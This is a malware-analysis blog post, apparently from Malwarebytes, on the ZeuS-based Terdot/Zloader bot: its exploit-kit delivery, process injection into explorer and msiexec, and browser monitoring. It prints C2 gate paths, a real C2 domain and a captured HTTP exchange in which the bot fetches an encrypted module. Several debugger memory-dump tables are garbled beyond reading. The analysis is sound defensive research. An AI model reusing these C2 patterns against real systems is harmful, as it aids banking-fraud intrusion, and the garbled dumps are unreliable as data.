# **Zbot with legitimate applications on board**

**blog.malwarebytes.com**[/cybercrime/2017/01/zbot-with-legitimate-applications-on-board/](https://blog.malwarebytes.com/cybercrime/2017/01/zbot-with-legitimate-applications-on-board/)



Source code of the infamous ZeuS malware [leaked in 2011](https://threatpost.com/zeus-source-code-leaked-051011/75217/). Since that time, many cybercriminals has adopted it and augmented with their own ideas. Recently, among the payloads delivered by exploit kits, we often find **Terdot.A/Zloader** – a downloader installing on the victim machine a ZeuS-based malware.

The payload is very similar to the malware described in [this](https://securityintelligence.com/brazil-cant-catch-a-break-after-panda-comes-the-sphinx/) article and referenced under the name Sphinx. However, after consulting with other researchers (special thanks to **[Matthew Mesa](https://twitter.com/mesa_matt)**), we got proven that the bot that is sold as Sphinx is very different [\(sample\)](https://virustotal.com/en/file/07ff5290bca33bcd25f479f468f9a0c0371b3aac25dc5bb846b55ba60ca658ed/analysis/). Since there are many confusions about the naming, we decided to stick to the name Terdot Zloader/Zbot.

In this post we will have a look at the features and internals of this malware. As we will see, the dropped package consists not only of malicious files – but also legitimate applications, used for the malicious purpose.

# **Analyzed sample**

[d45b8a20a991acd01d2ff63735fc1adf](https://virustotal.com/en/file/952418768f698fc731d52e06a9d25c45486ebc21f31586f025ebe98d6f998f66/analysis/) – original executable #1

[950368afb934fd3fd5b2d4e6704b757b](https://virustotal.com/en/file/c4b894094c08ea234a2a2652f77383f4a22c5402918c330a7ad6f39520dcc53c/analysis/) – original executable #2

[fca092aca679edd9564d00e9640f939d](https://virustotal.com/en/file/9ee649300ee66768afdb2b8866d504e802bd40fd8e4125667bb0f0e2bb6d339f/analysis/) – original executable #3

[ae1d1f4597f76912d7bd9962b96eecbb](https://virustotal.com/en/file/611d0954c55a7cb4471478763fe58aa791dc4bbf345d7b5a96808e6d1d264f96/analysis/) – loader (unpacked) [268fd83403da27a80ab1a3cf9ac45b67](https://virustotal.com/en/file/bd44645d62f634c5ca65b110b2516bdd22462f8b2f3957dbcd821fa5bdeb38a2/analysis/1483378919/) – payload.dll (injected into *explorer*) [6c34779503414210378371d250a3a1af](https://virustotal.com/en/file/f76e614723432398d1b7d2c4224728204b3bd9c5725e8200a925e8cbf349344c/analysis/1483379079/) – client32.dll (Zbot downloaded and injected into *msiexec,* and into browsers)

[f9373dc232028da52ad33b017e33bbd3](https://virustotal.com/en/file/7aa5318a4cf3534ee34f0c542620c03608a95040e8a44ac71150c8e48e6e7ddc/analysis/) – original executable #4

## **Distribution**

Most of the analyzed samples were dropped from **[SundownEK](https://twitter.com/jeromesegura/status/813807695337664512)** – some of the campaigns are described in details here: [28 Dec 2016](http://malware-traffic-analysis.net/2016/12/28/index.html) , 6 Jan [2017, and 18 Jan 2017. However, we also encountered cases when the Terdot.A/Zloader was dropped by the malicious email attachment.](http://www.malware-traffic-analysis.net/2017/01/06/index2.html)

#### **Behavioral analysis**

After the sample is run, we can see it deploying explorer and then terminating. It is easy to guess, that it injected some malicious modules there.

| $Q$ procexp.exe                  | 4.17   | 8 8 6 0 K |              | 15 032 K 1580 Sysintemals Process Explorer Sysintemals - www.sysinter |                       |
|----------------------------------|--------|-----------|--------------|-----------------------------------------------------------------------|-----------------------|
| ⊟ ■ c4b894094c08ea234a2a26 26.53 |        | 75 996 K  | 13 024 K 164 |                                                                       |                       |
| explorer.exe                     | . Susp | 272 K     |              | 1476 K 2672 Windows Explorer                                          | Microsoft Corporation |If we attach a debugger into the *explorer* process, we can see the injected shellcode, along with a new PE file (payload.dll). The interesting and unusual thing, typical for this Zloader is, that the DLL does not start at the beginning of the memory page, but after the shellcode:

| 860000 00010000<br>00002000                                                                                                                                        | Map RWE<br>RWE<br>Priol ??? Gual RW                                                                                                                                                                                                                                                                                                                                                                                                                                                        |              |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------|
| 0B2000 0000E000<br>1000000 00067000<br>8130000 00006000<br>140000<br>00010000                                                                                      | D Dump - 0006000000079FFF<br>同<br>$\Box$                                                                                                                                                                                                                                                                                                                                                                                                                                                   | $\mathbf{x}$ |
| 220000<br>00001000                                                                                                                                                 | 00060540<br>ØØ.<br><b>DD</b><br>ЙЙ<br>ЙØ<br>ЙØ<br>88868558<br>ЙЙ<br><b>ØØ</b><br>00060560<br>ЙØ<br>øø<br>øø<br>-00<br><b>ØØ</b><br>00 00 00 00<br>ЙΘ<br>øøl<br><b>TOO</b><br>øøl<br><b>LGG</b><br>øø.<br>ЙØ<br>ЙØ<br>ЙØ<br><b>PD</b><br>ЙØ<br>88 88 88<br>88868578<br>ЙØ<br>۵й<br>ЙØ<br>øя<br><b>DR</b><br><b>PN</b><br>ЙØ<br>øа                                                                                                                                                           |              |
| 88881888<br>  88881888<br>8230000<br>240000<br>260000<br>00073000<br>360000<br>00101000                                                                            | 00<br>øø<br><b>laa</b><br>øø<br>øø<br>øø<br>00 00<br>88868588<br>۵й<br>ЙØ<br><b>TOO</b><br>øø<br>ЙØ<br>ЙØ<br>ЙΠ<br>ии.<br><b>TAR</b><br><b>PH</b><br>øø<br><b>PH</b><br><b>PH</b><br>88 88 88<br>ЙĤ<br>ЙØ<br>øøl<br><b>DO</b><br><b>aal</b><br>ЙЙ<br>ЙØ<br>ЙØ<br>00<br>øø<br>00<br>88868588<br>00<br>80<br><b>lee</b><br>00<br>00 00<br>ЙЙ<br>ЙØ<br>øø<br><b>TOO</b><br>80<br>øø<br>øя                                                                                                     |              |
| 470000<br><b>RAAADAAR</b><br>8480000<br>00011000<br>00001000<br>480000<br>14E0000<br>00002000                                                                      | 5A<br>00<br>$\frac{90}{00}$<br>04<br>00<br>øø<br>øø<br>00 00 FF<br>00 00 00<br>00 00 00<br>00 00 00<br>$\frac{88}{98}$<br>$\frac{40}{90}$<br>ØØ.<br>00<br>B <sub>8</sub><br>00060500<br>āā<br>āā<br>āā<br>øø.<br>00060500<br>-ãã<br>D8 00<br>āā<br>ØØ.<br>ØØ.<br>000605E0                                                                                                                                                                                                                  |              |
| 8500000 00002000<br>0510000 00008000                                                                                                                               | cc2388888<br>00000000<br>igangan<br>Saangu<br>0021614<br>00<br>00<br>69<br>ØØ.<br>ØØ<br><b>CD</b><br>4C<br>$21$ . $7718.1 - 1501 = 1$<br>$\frac{1}{73}$<br>01<br>CD.<br>72<br>20 63 61<br>$\frac{68}{65}$<br>$rac{60}{69}$<br>80060600<br>$rac{54}{6E}$<br>6E This program can<br>74<br>60<br>E8<br>高額<br>00060610<br>20<br>6F<br>66 20 44 4F not be run<br>00 00 00 00 S mode\$<br>44 4F not be run in D(<br>53 20<br><b>BB</b><br>88868628                                               |              |
| 20000<br>00008000<br>9999<br>00001000<br>550000                                                                                                                    | cesses<br>Comments<br>8명명명<br>1남남원<br>4E CH 99 4E AC 2F  Newtown CA 4E CH 99 4E 3D 7F UNCEUR ACTIVITY<br>IE.<br>9Ā<br>7F 9A 4E AC 7F  RAY HOAUNCAUNCA<br>7F 9B 4E 31 7F UNPEAN AUNCATN14<br>88868638<br><b>DBBBBB</b><br><b>98</b><br>88868640<br><b>BSI</b><br>88868658<br>90<br>98                                                                                                                                                                                                       |              |
| 8560000<br>88882888<br>00001000<br>670000<br>1580000 00008000<br>1580000 00002000<br>15E0000 00040000                                                              | $\frac{51}{69}$ $\frac{59}{63}$<br>8886868<br><b>98</b><br>' i üNC∆üNi ∆üN≏CPNs∆<br>š2<br>4Ē<br>9Ĥ.<br><b>AD</b><br>7F<br>68<br>UPFLUNsQUNRichCo<br>88868678<br>91<br><b>98</b><br>4E<br><b>AC</b><br><b>7F</b><br>98 4E<br>00 00<br>ŝā<br>00<br><b>BBI</b><br><b>BB</b><br>00 00<br>45 00<br>88868688<br><b>BB</b><br><b>BB</b><br>40.<br>04 00<br>Č4<br>āā.<br>88868698<br>86<br>58<br>00<br><b>BB</b><br>aal<br>$00 + -00X + \ldots$<br>56<br><b>BB</b><br><b>BB</b><br>88 88<br>FØ.    |              |
| 680000<br>00002000<br><b>BRAGEBRE</b><br>682000                                                                                                                    | 02 21<br>ΘB<br>2č.<br>00 40 00 00 00 00 0100000.<br>ŌĪ.<br>88<br>lāī.<br>āā.<br>88868688<br><b>BB</b><br>$\frac{88}{99}$<br>00000<br>$\frac{40}{90}$<br>38<br>23<br><b>BB</b><br><b>aa</b><br>88868688<br><b>aa</b><br>øø<br>$\frac{91}{90}$ $\frac{99}{90}$ $\frac{99}{91}$<br>10 <sup>1</sup><br>00 8#. D. 08.<br>āš.<br>āā<br>iãã.<br>82<br>ūā.<br>100<br>-ãã<br>øø<br>10<br><b>DB</b><br>10<br>ØØ.<br>ūā.<br>88868608<br><b>DO</b><br>øø<br><b>DO</b><br>øø<br>00 00<br>86<br>øø<br>00 |              |
| 6F0000<br>00002000<br>8750000<br>00001000<br>0751000 0000F000                                                                                                      | 01 00 00 04<br>10 00 00 10<br>00 00 10 00<br>40<br>85<br><b>BBB686EB</b><br>$\begin{array}{ c c }\hline 0\theta & \theta\theta & \theta\theta \ \hline 1\theta & \theta\theta & \theta\theta \end{array}$<br>80<br>10<br>øø<br>øø<br>øø<br>ØЙ<br>ūй.<br><b>laa</b><br><b>000606F0</b><br><b>DD</b><br>øа<br>øя<br>47<br>øø<br>D <sub>4</sub><br>51<br>00060700<br>FØ<br>181<br>88<br>øø<br>01 00<br>ĤЙ<br>ØЙ<br>ØЙ<br>57<br><b>LGG</b><br>$$ -W0.Gd00.a                                    |              |
| 8800000<br>00001000<br>explorer<br>801000<br>000B0000<br>explorer<br>.text<br>8B1000<br>00003000<br>explorer<br>.data<br>008B4000<br>00103000<br>explorer<br>.rsrc | 00 00<br>-ñã<br>øø<br>00 00<br>80<br><b>BB</b><br>00060710<br>ЙØ<br>ЙØ<br>ØØ.<br>øй<br>øø<br>øø<br>øø<br>00060720<br>80<br>00<br>00<br>00<br>øø<br>00<br>01 00<br>øя<br>øø<br>88<br><b>LGG</b><br>CЙ<br>ØЙ<br>ЙΘ<br>-03<br>00000<br>-ãã<br>90<br>øø<br>ЙØ<br>90<br><b>laa</b><br>øø<br><b>gø</b><br>00060730<br>ЙØ<br>ЙЙ<br><b>DD</b><br>ЙЙ<br>ЙØ<br>00060740<br>88<br>øø<br>øø<br>øø<br>øø<br>øø<br>ЙЙ<br>øø<br>øø<br>øø<br>øø<br>ЙØ<br>ЙΘ<br>øø<br>яя<br>ЙΘ                              |              |
| 00000000<br>0003C000<br>1877000<br>explorer reloc<br>00090000<br>002CF000<br>01690000                                                                              | 00<br>00060750<br>ЙØ<br>øø<br>øя<br><b>DR</b><br>ЙØ<br>ЙØ<br>øø<br><b>PD</b><br><b>PD</b><br>ЙØ<br>ЙØ<br>ЙØ<br>øя<br>ЙЙ<br>24<br>00<br>88868768<br>101<br>øø<br>-01<br><b>LGG</b><br>øø<br>ЙЙ<br>ЙЙ<br>90<br>ЙØ<br>ЙЙ<br>ЙØ<br><b>DØ</b><br>ЙЙ<br>40<br>-aal<br><b>laa</b><br>00<br>øø<br>ЙØ<br>ЙØ<br>ЙĤ<br><b>PH</b><br>00060770<br>ЙØ<br>ЙĤ<br>ЙØ<br><b>PH</b><br>ЙØ<br>ЙØ<br>ЙЙ<br>ЙØ<br>2E<br>74<br>C2<br>2B<br>88868788<br>90<br>øø<br>øø<br>ЙЙ<br>йй<br>01<br>ЙЙ<br>ЙЙ<br>10         |              |
| 01830000<br>00002000<br>2000<br><b>AAAAFAA</b> P<br><b>AAAAFAA</b> P<br>01A82000                                                                                   | $\frac{78}{98}$<br>74<br>00<br>$\frac{65}{91}$<br>ōā<br>lãã.<br>āā<br>āā<br>āā<br>20<br>øø<br>øø<br>ЙĤ<br>йй<br>ЙЙ<br>ЙЙ<br>88<br>$\frac{64}{90}$<br>88<br>$\frac{66}{61}$<br>$\frac{60}{90}$<br>籠褶<br>20<br>00<br>61<br>000607A0<br>øø<br>øø<br>ЙЙ<br>øø<br>øø<br>74<br>61<br>40<br>37<br>18<br>øø<br>000607B0<br>ЙЙ<br>ЙЙ<br>øø<br>øā<br>88868708<br>йй<br>øø<br>00<br>00<br>ЙЙ<br>øø<br>00<br>йй<br>4Й<br>Й1                                                                            |              |
| эииии.<br>00001000<br>01ACE000 00001000<br>A10CE000 00011000                                                                                                       | <b>AF +NIPWILLPH RundPH</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                |              |

If we have an internet connection, the Zloader will load the second stage (the main bot) and inject it into msiexec.exe.

The injected module beacons to the CnC and downloads other modules. Observed patterns of the gates:

/FE8hVs3/gs98h.php /bdk/gate.php

The communication is encrypted:

```
POST /bdk/gate.php HTTP/1.1
Accent: *User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0;
SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center
PC 6.0; .NET4.0C; .NET4.0E)
Host: rowatterding.ru
Content-Length: 629
Pragma: no-cache
3._4........>..').r.................$..x..s...^.......r...y...<br>+:N..qpR.....g..p....j..pa..h...v...Ua..."{7w".........d.;.U..........
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
6.....e........E..}../;..\e.e.(?.......Y..Ww.A%........d.......n...>...W..R...
0.f...... [SaCS.A.]...Hrz......J`..R.<.1....e%.......85a4. .!.h.h..pi..._...h{G...<br>[....L.sHTTP/1.1_200_0K
Server: nginx/1.6.2
Date: Wed, 25 Jan 2017 16:32:35 GMT
Content-Type: application/octet-stream
Content-Length: 7186892
Connection: keep-alive
X-Powered-By: PHP/5.4.45
Content-Description: File Transfer
Content-Disposition: attachment; filename=tv.dat
Content-Transfer-Encoding: binary
Expires: 0
Cache-Control: must-revalidate
Pragma: public
\langle 1, \#...U7q.v... \cdot ?rE^{\wedge} i..S... \rangle ...L..r0...y!......d...TXY...-G|.w.\ \&... \rangle ...... 4.K^{\sim}...r... \le .e.Jd......U..ru...".... .0neJ...........K..w.S.&.@..-......X.#A.....K-....).v..&Ic.
1k..A.f.V..w,..Fs..#.......b.p.8./.V...+<br>
G.......h)NJh......i..D:.....1^..'`.9.,.K...+WbjM....M...............#.K>..<br>9V.....T=[B+.f...j.....g....^%!...(..;
\ldots xR^*.
```CnC responds with a new PE file – the module of the malware: (*client32.dll*). Downloader decrypts it in the memory and injects further: after a while we can see the *explorer* terminating and another program being deployed: *msiexec*. The initial malware executable is deleted.

| $\cup$ P procexp.exe | 1.3U | 341ZN | TO UUU N TISUS SYSINTEMBIS FROCESS EXPIORER SYSINTEMBIS WWW.SYSINTEM       |  |
|----------------------|------|-------|----------------------------------------------------------------------------|--|
| 得 msiexec.exe        |      |       | 1.14 → 4.724 K → 9.764 K → 1640 Windows® installer → Microsoft Corporation |  |

Attaching debugger to *msiexec*, we can find the Zbot (*client32.dll*) implanted and running in the process space.

|                 |                  |         |        | -of-mailPrivikW GuaikW                                                                                                                |              |
|-----------------|------------------|---------|--------|---------------------------------------------------------------------------------------------------------------------------------------|--------------|
| 30160000        | 00226000         |         |        | Priul RWE                                                                                                                             |              |
| 390000          | 00001000         |         |        |                                                                                                                                       |              |
|                 | 00002000         |         |        |                                                                                                                                       |              |
| зесооо          | 00002000         |         |        | Dump - 0016000000385FFF<br>D                                                                                                          | $23 -$<br>Θ. |
| <b>SEE000</b>   | 00002000         |         |        |                                                                                                                                       |              |
| <b>003F0000</b> | 00011000         |         |        | 00160000 4D 5A<br>Й4<br>яя<br>øø<br>-aal<br>FF<br>00001125.44<br>ии<br>ии                                                             |              |
|                 |                  |         |        | йã<br>40<br>ЙÄ<br>ЙЙ<br>88168818<br>ЙЙ<br>ЙЙ<br>ЙĤ<br>ЙÃ<br>00 00<br>B8<br>ЙЙ<br>-aa<br>ЙЙ<br>$S_{1},,S_{n}$                          |              |
| 80410000        | <b>ААААЗАА</b>   |         |        | Йñ<br>йã<br>ЙЙ<br>ЙĤ<br>ЙЙ<br>00160020<br><b>PIPE</b><br>ЙЙ<br>ЙÃ<br>ЙЙ<br>ЙA.<br><b>AA AA</b><br><b>GØ</b><br>ЙЙ<br>ЙЙ               |              |
| 00420000        | 00002000         |         |        | ЙЙ                                                                                                                                    |              |
|                 | 00004000         |         |        | 60030<br>øø<br>ЙЙ<br>ЙЙ<br>øø<br>ØØ.<br>00<br>88<br>øø                                                                                |              |
| вва             | 00004000         |         |        | Ē4<br>3835825<br>888생동쪽:<br>BA<br>00160040<br>ЙF<br>1F<br>ЙE.                                                                         |              |
|                 |                  |         |        | 60050<br>6F<br>20<br>62<br>쯃<br>69<br>73<br>70                                                                                        |              |
| 1540000         | 00002000         |         |        | žż.<br>00160060<br>20<br>74                                                                                                           |              |
|                 |                  |         |        | <b>2E</b><br>60070<br>6D 6F<br>64<br>65<br>ØD                                                                                         |              |
| <b>54E000</b>   |                  |         |        | ΞĒ<br>-AF<br>18<br>49<br>CE<br>8B<br>00160080                                                                                         |              |
| 00550000        | 00008000         |         |        |                                                                                                                                       |              |
|                 |                  |         |        | 83 B9<br>00160090<br>CA<br>40<br>Ë9<br>CE                                                                                             |              |
| 570000          | 00001000         |         |        | <b>B9</b><br>881688A8<br>-68<br>1Ĥ<br>CE                                                                                              |              |
|                 |                  |         |        | ЗE<br>001600B0<br>CE.                                                                                                                 |              |
|                 | 00002000         |         |        | $\frac{68}{22}$<br>B8<br>B8<br>$\frac{66}{2E}$<br>捐<br>88168808<br>ōБ<br>CF                                                           |              |
|                 |                  |         |        | CE<br>77<br>00160000<br>СF                                                                                                            |              |
|                 |                  |         |        | 藺<br>쬲<br>얞<br>001600E0<br>21<br>EC.                                                                                                  |              |
| 005B0000        | 00005000         |         |        | 001600F0<br>CE<br>20<br>BC<br>A9                                                                                                      |              |
|                 |                  |         |        | $\frac{10}{96}$<br>ĞŠ                                                                                                                 |              |
| 60000           | 00101000         |         |        | 52<br>-69<br>00160100<br>얣                                                                                                            |              |
|                 | 00010000         |         |        | たたたたたたたための<br><b>EEEEEEEE88</b><br>00<br>88168110<br>$\frac{99}{76}$<br>øø                                                            |              |
| 870000          | 00002000         |         |        | 389588<br>86<br>ōā<br>58<br>00160120                                                                                                  |              |
| 87E000          |                  |         |        | 88<br>Ď8<br>$\frac{19}{90}$<br>iãã.<br>00160130<br>āā<br>ØB<br>$\frac{01}{63}$<br>ØB                                                  |              |
| <b>AASBCAAA</b> | 00002000         |         |        | Ϊē<br>āā<br>00160140<br>18<br>āā<br>Ē7                                                                                                |              |
| RF000           | <b>ПАПА2ПА</b>   |         |        | ôž<br>00160150<br>00<br>00<br>øø                                                                                                      |              |
| <b>ISFA000</b>  | 00001000         |         |        | 88<br>88<br>88<br>$\frac{10}{90}$<br>йă<br>āā<br>ēē<br>00160160<br>āš                                                                 |              |
|                 |                  |         |        | āā<br>00160170<br>-ãã<br>ŌŌ.<br>ŌŌ.<br>øø                                                                                             |              |
| 3FB000          | AAAASAAA         |         |        | $\frac{40}{90}$<br>$\frac{61}{60}$<br>Ϊē<br>āā<br>-ãã<br>00160180<br>øа                                                               |              |
| 00900000        | 00011000         |         |        | $\frac{10}{90}$                                                                                                                       |              |
|                 | 88881888         |         |        | Ē9<br>00160190<br>001601A0<br>iË<br>00<br>ŌŌ.<br>80                                                                                   |              |
| 00980000        | 00001000         |         |        | āā<br>āā<br>øø                                                                                                                        |              |
| 900000          | пля4яяяя         |         |        | -öö<br>001601B0<br>øø                                                                                                                 |              |
| 0003B000        | 00001000         |         |        | 88<br>88<br>00160100<br>Йñ<br>āā                                                                                                      |              |
| 930000          | 88884888         |         |        | 001601D0<br>-öö<br>$\frac{66}{15}$<br>88<br>88<br>80                                                                                  |              |
| 00040000        | 802CF000         |         |        | 001601E0                                                                                                                              |              |
|                 |                  |         |        | 3898888922<br>$\frac{58}{50}$<br>謞<br>00                                                                                              |              |
| 1090000         | 00001000 msiexec |         |        | 001601F0<br>00160200<br>øø<br>00                                                                                                      |              |
| 00091000        | 0000D000 msiexec |         | .text  | 00<br>2002<br>20                                                                                                                      |              |
| <b>00D9E000</b> | 00003000         | msiexec | . data | $\frac{74}{08}$<br>$\frac{65}{19}$<br>00160210<br>00160220<br>2E                                                                      |              |
| 00DA1000        | 00002000         | msiexec | .rsrc  | øø                                                                                                                                    |              |
|                 | 88881888         | msiexec | reloc. | 888884884888<br>00<br>00<br>00160230<br>-öö<br>88<br>04<br>90                                                                         |              |
| арвииии         | 0006E000         |         |        | F9<br>60240<br>88<br>88<br>ЕE                                                                                                         |              |
| 81828000        | 00001000         |         |        | 00160250<br>-90<br>90                                                                                                                 |              |
| 81828888        | 88885888         |         |        | -64<br>60260<br>2Е<br>74                                                                                                              |              |
|                 | 000020           |         |        | 18888888898985<br>888858<br>00<br>61<br>01<br>ãã<br>D6<br>00160270<br>ØĤ<br>90<br>øø                                                  |              |
| 000             |                  |         |        | 60280<br>øø<br>øø<br>øø                                                                                                               |              |
| 900             | 88881888         |         |        | 00<br>01<br>00<br>70<br>40<br>00<br>øø<br>00160290<br>-82<br>C9                                                                       |              |
| 01B7C000        | йййй да          |         |        |                                                                                                                                       |              |
| 01C3C000        | 8888188          |         |        | 884688844888888488485888888857\$7588588558889888<br>888888888888888888<br>18888<br>88<br>63<br>001602A0<br>90<br>øø<br>88<br>6F<br>øø |              |
| 01C3D000        | 888838           |         |        | $\frac{99}{60}$<br>65<br>001602B0<br>72<br>2Е                                                                                         |              |

From inside of the injected module another internet connection is made, and some new elements are being downloaded and dropped (including legitimate applications like *certutil* and *php* – their role will be described further). The same *client32.dll* is also injected in browsers.



The module deployed inside msiexec.exe is used as a supervisor. It opens TCP sockets locally and communicates with the modules injected in browsers, in order to monitor opened pages.# msiexec.exe:3664 Properties

|  |  | Image Performance Performance Graph Threads TCP/IP Security Environment |  |  |  |  |
|--|--|-------------------------------------------------------------------------|--|--|--|--|
|--|--|-------------------------------------------------------------------------|--|--|--|--|

# V Resolve addresses

| Prot                     | <b>Local Address</b>                                                        | <b>Remote Address</b>                   | State                                    |  |
|--------------------------|-----------------------------------------------------------------------------|-----------------------------------------|------------------------------------------|--|
| <b>TCP</b>               | testmachine: 38863                                                          | testmachine:0                           | <b>LISTENING</b>                         |  |
| <b>TCP</b>               | testmachine: 38863                                                          | testmachine: 49889                      | CLOSE_WAIT                               |  |
| <b>TCP</b>               | testmachine: 38863                                                          | testmachine: 49890                      | <b>CLOSE WAIT</b>                        |  |
| <b>TCP</b>               | testmachine: 38863                                                          | testmachine: 49891                      | <b>CLOSE WAIT</b>                        |  |
| <b>TCP</b>               | testmachine: 38863                                                          | testmachine: 49892                      | <b>CLOSE WAIT</b>                        |  |
| <b>TCP</b>               | testmachine: 38863                                                          | testmachine: 49898                      | <b>CLOSE WAIT</b>                        |  |
| <b>TCP</b>               | testmachine: 38863                                                          | testmachine: 49899                      | <b>CLOSE WAIT</b>                        |  |
| <b>TCP</b>               | testmachine: 38863                                                          | testmachine: 49900                      | <b>ESTABLISHED</b>                       |  |
| TCP                      | testmachine: 38863                                                          | testmachine: 49901                      | <b>ESTABLISHED</b>                       |  |
| <b>TCP</b>               | testmachine: 38863                                                          | testmachine: 49903                      | <b>CLOSE WAIT</b>                        |  |
| <b>TCP</b>               | testmachine: 38863                                                          | <b>Itestmachine: 499051</b>             | <b>ESTABLISHED</b>                       |  |
| <b>TCP</b>               | testmachine: 38863                                                          | testmachine: 49906                      | <b>ESTABLISHED</b>                       |  |
| <b>TCP</b>               | testmachine: 39859                                                          | testmachine:0                           | <b>LISTENING</b><br><b>CLOSE WAIT</b>    |  |
|                          | TCP<br>testmachine: 39859<br>testmachine: 49888<br>testmachine: 49893       |                                         |                                          |  |
| TCP                      | testmachine: 39859                                                          | <b>CLOSE WAIT</b>                       |                                          |  |
|                          | <b>TCP</b><br>testmachine: 39859<br>testmachine: 49894<br><b>CLOSE WAIT</b> |                                         |                                          |  |
| TCP                      | testmachine: 39859<br>testmachine: 49897<br><b>ESTABLISHED</b>              |                                         |                                          |  |
| TCP                      | testmachine: 39859                                                          | testmachine: 49902                      | <b>ESTABLISHED</b>                       |  |
|                          | firefox.exe:2972 Properties                                                 |                                         |                                          |  |
|                          | Performance                                                                 | <b>Threads</b><br>Performance Graph     | <b>ТСР/IP</b><br>Security<br>Environment |  |
|                          | <b>V</b> Resolve addresses                                                  |                                         |                                          |  |
| Prot                     | Local Address                                                               | Remote Address                          | State                                    |  |
| <b>TCP</b>               | testmachine: 49895                                                          | testmachine: 49896                      | <b>ESTABLISHED</b>                       |  |
| Image<br><b>TCP</b>      | testmachine: 49896                                                          | testmachine: 49895                      | <b>ESTABLISHED</b>                       |  |
| <b>TCP</b>               | testmachine: 49897                                                          | testmachine: 39859                      | <b>ESTABLISHED</b>                       |  |
| <b>TCP</b>               | testmachine: 49898                                                          | testmachine: 38863                      | FIN WAIT2                                |  |
| <b>TCP</b>               | testmachine: 49899                                                          | testmachine: 38863                      | FIN WAIT2                                |  |
|                          |                                                                             |                                         |                                          |  |
| <b>TCP</b>               | testmachine: 49900                                                          | testmachine: 38863                      | <b>ESTABLISHED</b>                       |  |
| <b>TCP</b>               | testmachine: 49901                                                          | testmachine: 38863                      | <b>ESTABLISHED</b>                       |  |
| <b>TCP</b>               | testmachine: 49902                                                          | testmachine: 39859                      | <b>ESTABLISHED</b>                       |  |
| <b>TCP</b>               | testmachine: 49903                                                          | testmachine: 38863                      | FIN WAIT2                                |  |
